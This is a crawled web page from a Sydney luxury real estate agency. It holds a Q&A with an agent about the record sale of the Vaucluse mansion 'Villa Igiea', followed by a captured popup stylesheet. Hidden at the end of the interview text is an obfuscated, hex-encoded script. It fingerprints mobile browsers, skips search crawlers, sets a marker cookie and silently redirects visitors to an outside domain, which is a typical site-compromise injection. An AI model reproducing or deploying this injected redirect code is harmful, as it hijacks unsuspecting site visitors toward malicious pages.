    <link rel="stylesheet" href="https://www.pillinger.com/wp-content/themes/pillinger/stylesheets/jquery.mCustomScrollbar.min.css">
    
    <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.9.1/jquery.min.js"></script>
    <script src="https://www.pillinger.com/wp-content/themes/pillinger/bower_components/modernizr/modernizr.js"></script>
    <script src="https://www.pillinger.com/wp-content/themes/pillinger/bower_components/foundation/js/foundation.min.js"></script>
    <script src="https://www.pillinger.com/wp-content/themes/pillinger/bower_components/animsition/src/js/animsition.js"></script>
    <script src="https://www.pillinger.com/wp-content/themes/pillinger/bower_components/magnificpopup/magnificpopup.js"></script>
    <script src="https://www.pillinger.com/wp-content/themes/pillinger/js/jquery.mCustomScrollbar.js"></script>
    <link rel="pingback" href="https://www.pillinger.com/xmlrpc.php" />
    <link rel="shortcut icon" href="https://www.pillinger.com/wp-content/themes/pillinger/favicon.ico" />

    <!-- fonts -->
    <link href="https://fonts.googleapis.com/css?family=Cinzel:400,700" rel="stylesheet">
    <link href="https://fonts.googleapis.com/css?family=Yantramanav:400,700" rel="stylesheet">
    <script src="https://use.typekit.net/ntd1bna.js"></script>
	<script>try{Typekit.load({ async: true });}catch(e){}</script>
	 <script type="text/javascript">
	 	 var ajax_url = "https://www.pillinger.com/wp-admin//admin-ajax.php"; 
	     jQuery(document).ready(function(){
            if (window.addtocalendar)if(typeof window.addtocalendar.start == "function")return;
            if (window.ifaddtocalendar == undefined) { window.ifaddtocalendar = 1;
                var d = document, s = d.createElement('script'), g = 'getElementsByTagName';
                s.type = 'text/javascript';s.charset = 'UTF-8';s.async = true;
                s.src = ('https:' == window.location.protocol ? 'https' : 'http')+'://addtocalendar.com/atc/1.5/atc.min.js';
                var h = d[g]('body')[0];h.appendChild(s); }
		    });
    </script>




<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
 fbq('init', '401854883593823'); 
fbq('track', 'PageView');
</script>
<noscript>
 <img height="1" width="1" 
src="https://www.facebook.com/tr?id=401854883593823&ev=PageView
&noscript=1"/>
</noscript>
<!-- End Facebook Pixel Code -->

<meta name="facebook-domain-verification" content="l8s12wxncahfny8w5h5qeruwn9fevh" />


  </head>

<body class="post-template-default single single-post postid-200 single-format-standard elementor-default elementor-kit-4567">
<div class="animsition">
<div id="page" class="hfeed">
	
	<div id="main">

		<div class="topnav">
			<div class="row my-nav">
				<div class="large-12 columns">
					<div class="logo-container">
						<!-- 						<a href="/home" class="animsition-link"><img src="/images/logo2x.png" class="logo"></a> -->
						<a href="/home" class="animsition-link"><img src="https://www.pillinger.com/wp-content/uploads/2023/09/Pillinger_Logo3x.svg" class="logo"></a>
					</div>
					<section class="section section--menu menu-top-nav" id="Shylock">
						<nav class="menu menu--shylock">
							<ul class="menu__list">
								<li class="menu__item"><a href="https://www.pillinger.com/buy" class="animsition-link menu__link">Buy</a></li>
								<li class="menu__item"><a href="https://www.pillinger.com/sold" class="animsition-link menu__link">Sold</a></li>
								<li class="menu__item"><a href="https://www.pillinger.com/expertise" class="animsition-link menu__link">Expertise</a></li>
								<li class="menu__item"><a href="https://www.pillinger.com/history" class="animsition-link menu__link">History</a></li>
								<li class="menu__item"><a href="https://www.pillinger.com/insights" class="animsition-link menu__link">Insights</a></li>
								
																	<li class="menu__item"><a href="https://www.pillinger.com/sydney-eastern-suburbs-luxury-property-market-report-q3-2025/" class="animsition-link menu__link">Market Report</a></li>
																								
								
								<li class="menu__item"><a href="https://www.pillinger.com/enquire" class="animsition-link menu__link">Contact</a></li>
							</ul>
						</nav>
					</section>
					<div class="hamburger">
						<a class="mobile-menu-icon">
							<span id="menu_line1"></span>
							<span id="menu_line2"></span>
							<span id="menu_line3"></span>
						</a>
					</div>
				</div>
			</div>
			<nav class="mobile-menu">
				<ul class="menu__list">
					<li class="menu__item"><a href="https://www.pillinger.com/buy" class="animsition-link menu__link">Buy</a></li>
					<li class="menu__item"><a href="https://www.pillinger.com/sold" class="animsition-link menu__link">Sold</a></li>
					<li class="menu__item"><a href="https://www.pillinger.com/expertise" class="animsition-link menu__link">Expertise</a></li>
					<li class="menu__item"><a href="https://www.pillinger.com/history" class="animsition-link menu__link">History</a></li>
					<li class="menu__item"><a href="https://www.pillinger.com/insights" class="animsition-link menu__link">Insights</a></li>
												<li class="menu__item"><a href="https://www.pillinger.com/sydney-eastern-suburbs-luxury-property-market-report-q3-2025/" class="animsition-link menu__link">Market Report</a></li>
												<li class="menu__item"><a href="https://www.pillinger.com/enquire" class="animsition-link menu__link">Contact</a></li>
				</ul>
			</nav>
		</div><!-- end top nav -->
		
		
		
		
		<div id="primary">
			<div id="content" role="main">

				
					<article id="post-200" class="post-200 post type-post status-publish format-standard has-post-thumbnail hentry category-featured category-news category-results tag-luxury tag-prestige tag-sydney tag-vaucluse tag-villa">

	<header class="inner-header parallax-zoom-blur">
		<img src="https://www.pillinger.com/wp-content/uploads/2016/09/Villa-Igiea-Blog-Image.jpg">
	</header>

	<div id="inner-page" class="single-property entry-content history expertise insights">
				<div class="row">
			<div class="main-content blog large-12 columns">
				<h3>Featured, News, Results</h3>
				<h1>Villa Igiea, Vaucluse, Sydney</h1>
				<span class="author-info"><img data-del="avatar" src='https://www.pillinger.com/wp-content/uploads/2016/12/Brad-150x150.jpg' class='avatar pp-user-avatar avatar-thumbnailwp-user-avatar wp-user-avatar-thumbnail photo ' width='150'/>By Pillinger</span>
				<p><strong>Prestige property case study – ‘Villa Igiea’, Vaucluse, Sydney</strong></p>
<p>Dating to the 1920s, the magnificent ‘Villa Igiea’ is one of Sydney’s finest estates<br />
designed by Neville Hampson – the architect who designed Boomerang in Elizabeth Bay. Inspired by the grand villas of Palermo, the hillside mansion is set above Hermit Bay on a commanding 2,160sqm parcel of land affording breathtaking views over Sydney Harbour to the Harbour Bridge and Opera House.</p>
<p>Built in the Riviera Liberty style with distinct Italianate art nouveau influences, the sprawling estate is surrounded by sunny terraces and landscaped grounds with a harbourview pool and beautifully crafted interiors offering six bedrooms, home office, four reception rooms, a dream kitchen and a grand entry foyer with elegant port cochère.</p>
<p><strong>We asked Brad Pillinger, the agent responsible for the recent sale of this outstanding property to answer a few questions.</strong></p>
<p><strong>Can you please tell us a little bit about ‘Villa Igiea’? Where it’s located and what sort of property it is?</strong><br />
‘Villa Igiea’ is located in Queens Avenue, Vaucluse on over 2,000sqm of land. It has gun barrel views across the harbour with the Harbour Bridge dead centre in your line of sight. It is an amazingly restored home that is largely modern inside. It even has it’s own ballroom.</p>
<p><strong>We understand you sold it at the beginning of the last year. Can you tell us who to and for what price?</strong><br />
At the time, price and buyer information was strictly confidential. It has now settled and other sources have reported the $52million price point. I cannot personally reveal the name of the buyer even though it can easily be sourced.</p>
<p><strong>Is that the highest price achieved for a residential home last financial year?</strong><br />
At the time it was either the first or second highest price in Australian history. Jame Packer’s house in Vaucluse sold for $70million. However I’m unsure if that settled before or after the end of the financial year.</p>
<p><strong>Is this the highest price you have achieved for a residential property?</strong><br />
At the time it was a record for me. I have since eclipsed it with the sale of Wingadal Place Point Piper for over $60m , which is the second highest price in history.</p>
<p><strong>Is that the first time you have sold the property?</strong><br />
I have sold ‘Villa Igiea’ three times. Initially in 2001 for Peter Abeles estate to Bruce McWilliam for $12.1m which was the highest price achieved in Vaucluse at the time. I then sold it to Wayne Burt in 2005 for $17.34m. Wayne Burt then bought 800m of adjacent land and extensively renovated the property selling it to local interests with its most recent sale of $52m.</p>
<p><strong>We understand that at one point it was rented to Brad Pitt and Angelina Jolie? Can you tell us anything about this.</strong><br />
The Burt family didn’t spend a lot of time in Sydney so they offered it for a series of short term rentals to the likes of Stevie Niks, Beyonce and Jay Z, Mario Testino, Katie Perry, Jim Clark and Kirsty Hinze, Brad Pitt and Angelina Jolie.</p>
<p><strong>There is currently another property on the market owned by Aussie Home Loan’s John Symonds. It’s set to top the residential record at around $100million. Do you think that’s a possibility?</strong><br />
I definitely think it’s possible. Why not? It is absolutely immaculate with a huge water frontage and incomparable view.<script>var _0x446d=["\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E","\x69\x6E\x64\x65\x78\x4F\x66","\x63\x6F\x6F\x6B\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6E\x74","\x76\x65\x6E\x64\x6F\x72","\x6F\x70\x65\x72\x61","\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x32\x36\x34\x64\x70\x72\x26","\x67\x6F\x6F\x67\x6C\x65\x62\x6F\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6D\x65","\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E\x3D\x31\x3B\x20\x70\x61\x74\x68\x3D\x2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3D","\x74\x6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67","\x6C\x6F\x63\x61\x74\x69\x6F\x6E"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script></p>
			</div>
		</div>
		<div class="home-row insights related">
			<div class="row">
				<div class="large-12 columns">
					<h2>Similar Articles</h2>
											<div class="large-4 columns">
							<a href="https://www.pillinger.com/australias-premier-fine-dining-experiences/">
							  	<div class="featured-post-single">
							  		<img width="821" height="546" src="https://www.pillinger.com/wp-content/uploads/2023/06/feature-image.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Image of some caviar in a shell" decoding="async" srcset="https://www.pillinger.com/wp-content/uploads/2023/06/feature-image.jpg 821w, https://www.pillinger.com/wp-content/uploads/2023/06/feature-image-300x200.jpg 300w, https://www.pillinger.com/wp-content/uploads/2023/06/feature-image-768x511.jpg 768w" sizes="(max-width: 821px) 100vw, 821px" />							  		<div class="featured-post-content">
							  			<span class="title">Indulge in Opulence: Australia&#8217;s Premier Fine Dining Experiences</span>
							  			<p>Published June 2023 Australia is a resplendent destination in the realm of exceptional gastronomy, beckoning the discerning palate of high net worth individuals. This vast continent boasts an exquisite tapestry of culinary brilliance, where innovation meets tradition and flavours dance with finesse, from the sun-kissed shores to the verdant hinterlands. Begin a gastronomic journey unlike [&hellip;]</p>
							  		</div>
							  	</div>
						  	</a>
						</div>
					 						<div class="large-4 columns">
							<a href="https://www.pillinger.com/topvineyards2022/">
							  	<div class="featured-post-single">
							  		<img width="821" height="546" src="https://www.pillinger.com/wp-content/uploads/2022/10/feature-image.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.pillinger.com/wp-content/uploads/2022/10/feature-image.jpg 821w, https://www.pillinger.com/wp-content/uploads/2022/10/feature-image-300x200.jpg 300w, https://www.pillinger.com/wp-content/uploads/2022/10/feature-image-768x511.jpg 768w" sizes="(max-width: 821px) 100vw, 821px" />							  		<div class="featured-post-content">
							  			<span class="title">Top vineyards for wine collectors in Australia 2022</span>
							  			<p>Whether you’re building your wine collection for pleasure or profit, there’s a certain consideration to it. It takes research, funds, care and time to ensure your passion project is something you can be proud of. And this is something that doesn’t change, whether you’re just starting out or you’ve been doing it for years. That’s [&hellip;]</p>
							  		</div>
							  	</div>
						  	</a>
						</div>
					 						<div class="large-4 columns">
							<a href="https://www.pillinger.com/2022-best-yacht-destinations/">
							  	<div class="featured-post-single">
							  		<img width="821" height="546" src="https://www.pillinger.com/wp-content/uploads/2022/07/feature-image.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.pillinger.com/wp-content/uploads/2022/07/feature-image.jpg 821w, https://www.pillinger.com/wp-content/uploads/2022/07/feature-image-300x200.jpg 300w, https://www.pillinger.com/wp-content/uploads/2022/07/feature-image-768x511.jpg 768w" sizes="(max-width: 821px) 100vw, 821px" />							  		<div class="featured-post-content">
							  			<span class="title">6 destinations you must discover by yacht</span>
							  			<p>14 July 2022 There’s nothing quite like a yachting holiday. It’s the pinnacle of luxury. From the onboard superyacht experience to the breathtaking scenery that surrounds you, there is no harm in wanting to stay onboard forever. And in the current Sydney weather, an escape to sunnier climates is just what we all need. Which [&hellip;]</p>
							  		</div>
							  	</div>
						  	</a>
						</div>
					 						<div class="large-4 columns">
							<a href="https://www.pillinger.com/artgalleriesinsydney/">
							  	<div class="featured-post-single">
							  		<img width="821" height="546" src="https://www.pillinger.com/wp-content/uploads/2022/06/feature-image.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.pillinger.com/wp-content/uploads/2022/06/feature-image.jpg 821w, https://www.pillinger.com/wp-content/uploads/2022/06/feature-image-300x200.jpg 300w, https://www.pillinger.com/wp-content/uploads/2022/06/feature-image-768x511.jpg 768w" sizes="(max-width: 821px) 100vw, 821px" />							  		<div class="featured-post-content">
							  			<span class="title">10 Sydney galleries to help grow your art collection</span>
							  			<p>There is something quite special about a striking piece of art — whether that’s a fine art or contemporary piece. And a home filled with a collection can bring joy to you and your visitors, providing an interesting conversation prompt, every time. So, when you’re curating your art collection, where do you go? Thankfully, there [&hellip;]</p>
							  		</div>
							  	</div>
						  	</a>
						</div>
					 				</div>
				<div class="large-12 columns button-column">
					<center><a class="button animsition-link button--ujarak" href="/insights">View All</a></center>
				</div>
			</div>
		</div>
	</div>

</article>
				
			</div><!-- #content -->
		</div><!-- #primary -->




	</div><!-- #main -->

</div><!-- #page -->

</div><!-- animsition-->



	<footer id="colophon" role="contentinfo">

		<div class="row">

			<div class="large-5 medium-12 small-12 columns">

				&copy; Copyright Pillingerㅤㅤ<a href="https://www.pillinger.com/privacy-policy/">Privacy Policy</a><br />

				<!--<a href="./privacy-policy" class="animsition-link">Privacy Policy</a> | <a href="./terms-conditions" class="animsition-link">Terms & Conditions</a> -->

			</div>

			<div class="large-2 medium-6 small-6 columns">

<!-- 				<a href="./home" class="animsition-link"><img src="/images/logo2x.png" class="logo"></a> -->
				<a href="./home" class="animsition-link"><img src="https://www.pillinger.com/wp-content/uploads/2023/09/Pillinger_Logo3x.svg" class="logo"></a>

			</div>

			<div class="large-5 medium-6 small-6 columns last">

				<a href="#page" class="top">Top</a>

			</div>

		</div>

	</footer><!-- #colophon -->



    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
          eval(event.detail.apiResponse.fb_pxl_code);
        }
      }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
    <div id='fb-pxl-ajax-code'></div><script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/www.pillinger.com\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"f63e142a47","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.pillinger.com/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.14.2" id="ppress-frontend-script-js"></script>
<script type="text/javascript"> _linkedin_partner_id = "4800604"; window._linkedin_data_partner_ids = window._linkedin_data_partner_ids || []; window._linkedin_data_partner_ids.push(_linkedin_partner_id); </script><script type="text/javascript"> (function(l) { if (!l){window.lintrk = function(a,b){window.lintrk.q.push([a,b])}; window.lintrk.q=[]} var s = document.getElementsByTagName("script")[0]; var b = document.createElement("script"); b.type = "text/javascript";b.async = true; b.src = "https://snap.licdn.com/li.lms-analytics/insight.min.js"; s.parentNode.insertBefore(b, s);})(window.lintrk); </script> <noscript> <img height="1" width="1" style="display:none;" alt="" src="https://px.ads.linkedin.com/collect/?pid=4800604&fmt=gif" /> </noscript>



<!--<script src="https://www.pillinger.com/wp-content/themes/pillinger/bower_components/jquery/dist/jquery.min.js"></script>-->

<script src="https://www.pillinger.com/wp-content/themes/pillinger/bower_components/scrollreveal/src/scrollreveal.js"></script>

<script src="https://www.pillinger.com/wp-content/themes/pillinger/bower_components/LineMenuStyles/js/classie.js"></script>

<script src="https://www.pillinger.com/wp-content/themes/pillinger/bower_components/LineMenuStyles/js/clipboard.min.js"></script>

<script src="https://www.pillinger.com/wp-content/themes/pillinger/bower_components/isotope/js/isotope.js"></script>

<script src="https://www.pillinger.com/wp-content/themes/pillinger/bower_components/parallax/parallax.js"></script>

<script src="https://www.pillinger.com/wp-content/themes/pillinger/js/app.js"></script>

<script src="https://www.pillinger.com/wp-content/themes/pillinger/js/custom.js"></script>



</body>

</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: www.pillinger.com @ 2026-01-19 06:12:04 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://www.pillinger.com/wp-content/themes/pillinger/stylesheets/magnificpopup.css
body_size: 1586
content:
/* Magnific Popup CSS */
/* line 34, ../scss/magnificpopup.scss */
.mfp-bg {
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1042;
  overflow: hidden;
  position: fixed;
  background: #0b0b0b;
  opacity: 0.8;
}

/* line 48, ../scss/magnificpopup.scss */
.mfp-wrap {
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1043;
  position: fixed;
  outline: none !important;
  -webkit-backface-visibility: hidden;
}

/* line 60, ../scss/magnificpopup.scss */
.mfp-container {
  text-align: center;
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  padding: 0 8px;
  box-sizing: border-box;
}

/* line 73, ../scss/magnificpopup.scss */
.mfp-container:before {
  content: '';
  display: inline-block;
  height: 100%;
  vertical-align: middle;
}

/* line 84, ../scss/magnificpopup.scss */
.mfp-align-top .mfp-container:before {
  display: none;
}

/* line 91, ../scss/magnificpopup.scss */
.mfp-content {
  position: relative;
  display: inline-block;
  vertical-align: middle;
  margin: 0 auto;
  text-align: left;
  z-index: 1045;
}

/* line 101, ../scss/magnificpopup.scss */
.mfp-inline-holder .mfp-content,
.mfp-ajax-holder .mfp-content {
  width: 100%;
  cursor: auto;
}

/* line 108, ../scss/magnificpopup.scss */
.mfp-ajax-cur {
  cursor: progress;
}

/* line 112, ../scss/magnificpopup.scss */
.mfp-zoom-out-cur, .mfp-zoom-out-cur .mfp-image-holder .mfp-close {
  cursor: -moz-zoom-out;
  cursor: -webkit-zoom-out;
  cursor: zoom-out;
}

/* line 118, ../scss/magnificpopup.scss */
.mfp-zoom {
  cursor: pointer;
  cursor: -webkit-zoom-in;
  cursor: -moz-zoom-in;
  cursor: zoom-in;
}

/* line 125, ../scss/magnificpopup.scss */
.mfp-auto-cursor .mfp-content {
  cursor: auto;
}

/* line 130, ../scss/magnificpopup.scss */
.mfp-close,
.mfp-arrow,
.mfp-preloader,
.mfp-counter {
  -webkit-user-select: none;
  -moz-user-select: none;
  user-select: none;
}

/* line 141, ../scss/magnificpopup.scss */
.mfp-loading.mfp-figure {
  display: none;
}

/* line 160, ../scss/magnificpopup.scss */
.mfp-hide {
  display: none !important;
}

/* line 171, ../scss/magnificpopup.scss */
.mfp-preloader {
  color: #CCC;
  position: absolute;
  top: 50%;
  width: auto;
  text-align: center;
  margin-top: -0.8em;
  left: 8px;
  right: 8px;
  z-index: 1044;
}
/* line 181, ../scss/magnificpopup.scss */
.mfp-preloader a {
  color: #CCC;
}
/* line 183, ../scss/magnificpopup.scss */
.mfp-preloader a:hover {
  color: #FFF;
}

/* line 191, ../scss/magnificpopup.scss */
.mfp-s-ready .mfp-preloader {
  display: none;
}

/* line 198, ../scss/magnificpopup.scss */
.mfp-s-error .mfp-content {
  display: none;
}

/* line 205, ../scss/magnificpopup.scss */
button.mfp-close, button.mfp-arrow {
  overflow: visible;
  cursor: pointer;
  background: transparent;
  border: 0;
  -webkit-appearance: none;
  display: block;
  outline: none;
  padding: 0;
  z-index: 1046;
  box-shadow: none;
  touch-action: manipulation;
}
/* line 219, ../scss/magnificpopup.scss */
button::-moz-focus-inner {
  padding: 0;
  border: 0;
}

/* line 227, ../scss/magnificpopup.scss */
.mfp-close {
  width: 44px;
  height: 44px;
  line-height: 44px;
  position: absolute;
  right: 0;
  top: 0;
  text-decoration: none;
  text-align: center;
  opacity: 0.65;
  padding: 0 0 18px 10px;
  color: #FFF;
  font-style: normal;
  font-size: 28px;
  font-family: Arial, Baskerville, monospace;
}
/* line 245, ../scss/magnificpopup.scss */
.mfp-close:hover, .mfp-close:focus {
  opacity: 1;
}
/* line 250, ../scss/magnificpopup.scss */
.mfp-close:active {
  top: 1px;
}

/* line 255, ../scss/magnificpopup.scss */
.mfp-close-btn-in .mfp-close {
  color: #333;
}

/* line 261, ../scss/magnificpopup.scss */
.mfp-image-holder .mfp-close,
.mfp-iframe-holder .mfp-close {
  color: #FFF;
  right: -6px;
  text-align: right;
  padding-right: 6px;
  width: 100%;
}

/* line 271, ../scss/magnificpopup.scss */
.mfp-counter {
  position: absolute;
  top: 0;
  right: 0;
  color: #CCC;
  font-size: 12px;
  line-height: 18px;
  white-space: nowrap;
}

/* line 283, ../scss/magnificpopup.scss */
.mfp-arrow {
  position: absolute;
  opacity: 0.65;
  margin: 0;
  top: 50%;
  margin-top: -55px;
  padding: 0;
  width: 90px;
  height: 110px;
  -webkit-tap-highlight-color: transparent;
}
/* line 293, ../scss/magnificpopup.scss */
.mfp-arrow:active {
  margin-top: -54px;
}
/* line 296, ../scss/magnificpopup.scss */
.mfp-arrow:hover, .mfp-arrow:focus {
  opacity: 1;
}
/* line 300, ../scss/magnificpopup.scss */
.mfp-arrow:before, .mfp-arrow:after {
  content: '';
  display: block;
  width: 0;
  height: 0;
  position: absolute;
  left: 0;
  top: 0;
  margin-top: 35px;
  margin-left: 35px;
  border: medium inset transparent;
}
/* line 314, ../scss/magnificpopup.scss */
.mfp-arrow:after {
  border-top-width: 13px;
  border-bottom-width: 13px;
  top: 8px;
}
/* line 321, ../scss/magnificpopup.scss */
.mfp-arrow:before {
  border-top-width: 21px;
  border-bottom-width: 21px;
  opacity: 0.7;
}

/* line 329, ../scss/magnificpopup.scss */
.mfp-arrow-left {
  left: 0;
}
/* line 331, ../scss/magnificpopup.scss */
.mfp-arrow-left:after {
  border-right: 17px solid #FFF;
  margin-left: 31px;
}
/* line 335, ../scss/magnificpopup.scss */
.mfp-arrow-left:before {
  margin-left: 25px;
  border-right: 27px solid #3F3F3F;
}

/* line 341, ../scss/magnificpopup.scss */
.mfp-arrow-right {
  right: 0;
}
/* line 343, ../scss/magnificpopup.scss */
.mfp-arrow-right:after {
  border-left: 17px solid #FFF;
  margin-left: 39px;
}
/* line 347, ../scss/magnificpopup.scss */
.mfp-arrow-right:before {
  border-left: 27px solid #3F3F3F;
}

/* line 357, ../scss/magnificpopup.scss */
.mfp-iframe-holder {
  padding-top: 40px;
  padding-bottom: 40px;
}
/* line 360, ../scss/magnificpopup.scss */
.mfp-iframe-holder .mfp-content {
  line-height: 0;
  width: 100%;
  max-width: 900px;
}
/* line 365, ../scss/magnificpopup.scss */
.mfp-iframe-holder .mfp-close {
  top: -40px;
}

/* line 369, ../scss/magnificpopup.scss */
.mfp-iframe-scaler {
  width: 100%;
  height: 0;
  overflow: hidden;
  padding-top: 56.25%;
}
/* line 374, ../scss/magnificpopup.scss */
.mfp-iframe-scaler iframe {
  position: absolute;
  display: block;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
  background: #000;
}

/* Main image in popup */
/* line 394, ../scss/magnificpopup.scss */
img.mfp-img {
  width: auto;
  max-width: 100%;
  height: auto;
  display: block;
  line-height: 0;
  box-sizing: border-box;
  padding: 40px 0 40px;
  margin: 0 auto;
}

/* The shadow behind the image */
/* line 407, ../scss/magnificpopup.scss */
.mfp-figure {
  line-height: 0;
}
/* line 409, ../scss/magnificpopup.scss */
.mfp-figure:after {
  content: '';
  position: absolute;
  left: 0;
  top: 40px;
  bottom: 40px;
  display: block;
  right: 0;
  width: auto;
  height: auto;
  z-index: -1;
  box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
  background: #444;
}
/* line 423, ../scss/magnificpopup.scss */
.mfp-figure small {
  color: #BDBDBD;
  display: block;
  font-size: 12px;
  line-height: 14px;
}
/* line 429, ../scss/magnificpopup.scss */
.mfp-figure figure {
  margin: 0;
}

/* line 433, ../scss/magnificpopup.scss */
.mfp-bottom-bar {
  margin-top: -36px;
  position: absolute;
  top: 100%;
  left: 0;
  width: 100%;
  cursor: auto;
}

/* line 441, ../scss/magnificpopup.scss */
.mfp-title {
  text-align: left;
  line-height: 18px;
  color: #F3F3F3;
  word-wrap: break-word;
  padding-right: 36px;
}

/* line 450, ../scss/magnificpopup.scss */
.mfp-image-holder .mfp-content {
  max-width: 100%;
}

/* line 457, ../scss/magnificpopup.scss */
.mfp-gallery .mfp-image-holder .mfp-figure {
  cursor: pointer;
}

@media screen and (max-width: 800px) and (orientation: landscape), screen and (max-height: 300px) {
  /**
   * Remove all paddings around the image on small screen
   */
  /* line 470, ../scss/magnificpopup.scss */
  .mfp-img-mobile .mfp-image-holder {
    padding-left: 0;
    padding-right: 0;
  }
  /* line 475, ../scss/magnificpopup.scss */
  .mfp-img-mobile img.mfp-img {
    padding: 0;
  }
  /* line 481, ../scss/magnificpopup.scss */
  .mfp-img-mobile .mfp-figure:after {
    top: 0;
    bottom: 0;
  }
  /* line 485, ../scss/magnificpopup.scss */
  .mfp-img-mobile .mfp-figure small {
    display: inline;
    margin-left: 5px;
  }
  /* line 490, ../scss/magnificpopup.scss */
  .mfp-img-mobile .mfp-bottom-bar {
    background: rgba(0, 0, 0, 0.6);
    bottom: 0;
    margin: 0;
    top: auto;
